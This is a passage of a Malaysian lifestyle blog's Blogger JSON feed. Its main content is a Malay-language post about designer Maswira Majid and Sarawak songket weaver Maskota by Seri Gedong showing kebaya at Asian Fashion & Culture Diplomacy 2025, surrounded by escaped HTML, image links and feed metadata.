href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAXBcQ-IpCcdonR8kTLrAlI02uVysyUSav8lMUmsnbGTxcAZtvlBlJkyd2NFeKBfbyA_cGAj_-IVrcj78TFrA-skHZLKxoiJr4s_G4agqsPhBrXMLtglLRcd7m6GqD0yTkmn6F5QnIw46_z-3hV3GIE3BOky1ZvMHnkmT1kYFniA5Kjn6i35vWkAGtVso\/s800\/Screenshot%202026-01-07%20at%205.33.37%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"800\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAXBcQ-IpCcdonR8kTLrAlI02uVysyUSav8lMUmsnbGTxcAZtvlBlJkyd2NFeKBfbyA_cGAj_-IVrcj78TFrA-skHZLKxoiJr4s_G4agqsPhBrXMLtglLRcd7m6GqD0yTkmn6F5QnIw46_z-3hV3GIE3BOky1ZvMHnkmT1kYFniA5Kjn6i35vWkAGtVso\/w640-h244\/Screenshot%202026-01-07%20at%205.33.37%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#OPPOReno15Series #OPPOMalaysia #EkuisCabinPutrajaya #OPPOWatchS #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/5246324018292502995\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/siri-oppo-reno15-era-baharu-forografi.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/5246324018292502995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/5246324018292502995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/siri-oppo-reno15-era-baharu-forografi.html","title":"SIRI OPPO RENO15: ERA BAHARU FOROGRAFI AI, KREATIVITI TANPA BATAS!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuJHwdAYFhvbdP9Dgpt8UWt_sl4QfKaYPetekHrva3x8vrGZ0qq2Slh9WZmKR_rYRlazUa5a-O_9IFiuWo6jUHaiuBwo0fpHrM6BGFieBEBDoLz17cerIqW7rPDt44nXIsmDmKevHUR_WLw3R4ftzw3RvqQguB68oO24ThVoWP7hdlVmg0KSNvkMjRwwY\/s72-w640-h272-c\/Screenshot%202026-01-07%20at%205.53.11%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1928120051675779319"},"published":{"$t":"2026-01-05T23:09:00.041+08:00"},"updated":{"$t":"2026-01-06T07:11:10.376+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SINERGI MASWIRA MAJID, MASKOTA SERI GEDONG MARTABAT BUSANA MELAYU! "},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-05%20at%2010.32.56%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"800\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h276\/Screenshot%202026-01-05%20at%2010.32.56%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EPENTAS\u003C\/span\u003E\u0026nbsp;berprestij \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EAsian Fashion \u0026amp; Culture Diplomacy 2025 \u003C\/b\u003E\u003C\/span\u003Ebaru-baru ini menjadi saksi kepada keindahan dan kehalusan busana Melayu menerusi satu kolaborasi istimewa yang menggabungkan kepakaran pereka fesyen berwibawa, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMaswira Majid\u003C\/b\u003E\u003C\/span\u003E, bersama pengrajin tenunan terkemuka dari Borneo, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMaskota by Seri Gedong\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKerjasama strategik ini berjaya mencuri tumpuan pemerhati fesyen melalui naskhah seni yang mengangkat martabat kraf tradisional ke tahap yang lebih eksklusif.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa mengetengahkan keindahan songket asli Sarawak yang memancarkan kemewahan dan eksklusiviti, hasil daripada seni tenunan yang halus, pemilihan fabrik berkualiti tinggi, penggunaan benang yang teliti serta corak tradisional yang sarat dengan nilai warisan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSUdaBkxrElCbiaDr_uZajE1LoXzrnRe915ItjJv28vS319DkaUhVLJ5bpAk8b5WB8ZJ4B5SNHO0ojgp8UeMQCT1XqRLK7099FrAvdz2L8D0kkgeIyzsobyzS1sPHxPWWw2RJXsS7YbTvJMx9mscvxmcVXB8TFLlNUhyb740pg_4utEFQxJRETGfbwdV0\/s807\/Screenshot%202026-01-06%20at%206.57.23%20AM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSUdaBkxrElCbiaDr_uZajE1LoXzrnRe915ItjJv28vS319DkaUhVLJ5bpAk8b5WB8ZJ4B5SNHO0ojgp8UeMQCT1XqRLK7099FrAvdz2L8D0kkgeIyzsobyzS1sPHxPWWw2RJXsS7YbTvJMx9mscvxmcVXB8TFLlNUhyb740pg_4utEFQxJRETGfbwdV0\/w634-h640\/Screenshot%202026-01-06%20at%206.57.23%20AM.png\" width=\"634\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EQISTINA salah seorang model remaja memperagakan\u0026nbsp; Busana Kebaya dan Kain Tenun Songket berharga RM16,000.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeunikan dan ketelitian seni ini menjadikan setiap helaian songket bernilai tinggi, dengan harga yang dilaporkan boleh mencecah ribuan ringgit, sejajar dengan kualiti serta kehalusan pembuatannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMaswira Majid \u003C\/b\u003E\u003C\/span\u003Emenerusi koleksi terbaharunya mempamerkan satu penghormatan terhadap keanggunan abadi kebaya Melayu.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL7-zzirWZUWuEi89DdNNB-9XZ7fylK4QfrjODcJbvaGpe3x8gexthLmK-mYNp7uU6ZJLyEn34H_YlVUhZoFgv83cusV9jZpb4SV0uvFPM0KoT1rN36J799Um-KawD06HagNdrZtHHP41p74r-PJX71SnHvVTannpP5AKul17roAUrfcp09Bcn-F9UT_4\/s800\/Screenshot%202026-01-05%20at%2010.45.30%20PM.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"247\" data-original-width=\"800\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL7-zzirWZUWuEi89DdNNB-9XZ7fylK4QfrjODcJbvaGpe3x8gexthLmK-mYNp7uU6ZJLyEn34H_YlVUhZoFgv83cusV9jZpb4SV0uvFPM0KoT1rN36J799Um-KawD06HagNdrZtHHP41p74r-PJX71SnHvVTannpP5AKul17roAUrfcp09Bcn-F9UT_4\/w640-h198\/Screenshot%202026-01-05%20at%2010.45.30%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EMASWIRA Majid dan dua beradek dari Maskota by Seri Gedung bergambar kenangan bersama Tengku Dato Dr. Hishammuddin Zaizi Tengku Bendahara Azam Shah Alhaj.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan mengambil inspirasi daripada gaya klasik seperti \u003Cspan style=\"color: #cc0000;\"\u003EKebaya Pahang, Kebaya Riau, \u003C\/span\u003Edan \u003Cspan style=\"color: #cc0000;\"\u003EKebaya Pendek\u003C\/span\u003E, rekaan beliau berjaya menterjemah estetika tradisional ke dalam bentuk yang lebih segar.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPenggunaan palet warna mewah berteraskan nuansa diraja turut memperkukuhkan identiti busana tersebut, sekali gus menyerlahkan kemegahan warisan Melayu dalam interpretasi moden yang cukup memukau.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuasana di pentas peragaan menjadi lebih bermakna apabila barisan model remaja dipilih untuk memperagakan koleksi tersebut dengan penuh anggun dan elegan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0zoKDFzkXLwZ2BDJWUw7C2wYd_Oaw9Ofx_jyrMyxTTm3naxDjqC3JAUsAnHGrrhPi0zai5m8WTyH7yzu0NEHkGlrGCE3p2vRG6KZiyAYDWAskQaJ_9awoUoFrFAOqdIqFrS4NMXQD6hba35da5qDDrBg7pBWYQE0O_uuK_L950j1cZLQwv1h9wWAflFk\/s800\/Screenshot%202026-01-06%20at%207.01.35%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"800\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0zoKDFzkXLwZ2BDJWUw7C2wYd_Oaw9Ofx_jyrMyxTTm3naxDjqC3JAUsAnHGrrhPi0zai5m8WTyH7yzu0NEHkGlrGCE3p2vRG6KZiyAYDWAskQaJ_9awoUoFrFAOqdIqFrS4NMXQD6hba35da5qDDrBg7pBWYQE0O_uuK_L950j1cZLQwv1h9wWAflFk\/w640-h316\/Screenshot%202026-01-06%20at%207.01.35%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPenampilan ini bukan sahaja menonjolkan keindahan rekaan, malah membawa mesej penting dalam membangkitkan minat generasi muda terhadap warisan busana Melayu agar terus dihargai, dipelihara dan diwarisi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELangkah ini dilihat sebagai usaha proaktif bagi memastikan identiti budaya negara tidak hilang ditelan zaman.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESecara keseluruhannya, penganjuran \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EAsian Fashion \u0026amp; Culture Diplomacy 2025\u003C\/b\u003E\u003C\/span\u003E ini diyakini mampu menjadi pemangkin dalam memperkukuhkan kedudukan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E sebagai sebuah negara yang kaya dengan khazanah budaya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui sokongan berterusan terhadap seni busana Melayu dan kolaborasi antara penggiat industri, warisan negara kini dilihat semakin kukuh untuk dipromosikan bukan sahaja di peringkat nasional, malah mampu bersaing di persada antarabangsa sebagai simbol diplomasi budaya yang berjaya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwHGbfKzglR_RJ44dTIsluwpC27uARK44VOECmAUv-KMjSGfJzFKv43Y-KvcIS6x3jp34gzdh0A4SXvhOqOmPSqbmA8ys7Hvp7VavvHRx7Agv31TPpNt2poaVkO7xQszZIhz_5TvEcSIrpcOgMwAqWqwshdqnCjknUEzNFSH-Uvsf2obNpBnDIsb85yHk\/s800\/Screenshot%202026-01-05%20at%2010.59.43%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwHGbfKzglR_RJ44dTIsluwpC27uARK44VOECmAUv-KMjSGfJzFKv43Y-KvcIS6x3jp34gzdh0A4SXvhOqOmPSqbmA8ys7Hvp7VavvHRx7Agv31TPpNt2poaVkO7xQszZIhz_5TvEcSIrpcOgMwAqWqwshdqnCjknUEzNFSH-Uvsf2obNpBnDIsb85yHk\/w640-h308\/Screenshot%202026-01-05%20at%2010.59.43%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#MaswiraMajid #MaskotaSeriGedong #AsianFashion\u0026amp;CultureDiplomacy2025 #fyp\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1928120051675779319\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sinergi-maswira-majid-maskota-seri.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1928120051675779319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1928120051675779319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sinergi-maswira-majid-maskota-seri.html","title":"SINERGI MASWIRA MAJID, MASKOTA SERI GEDONG MARTABAT BUSANA MELAYU! "}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h276-c\/Screenshot%202026-01-05%20at%2010.32.56%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2848170915971229229"},"published":{"$t":"2026-01-05T12:15:00.000+08:00"},"updated":{"$t":"2026-01-05T12:15:07.867+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HIBURAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"'BEY KELEK LAA BEY', 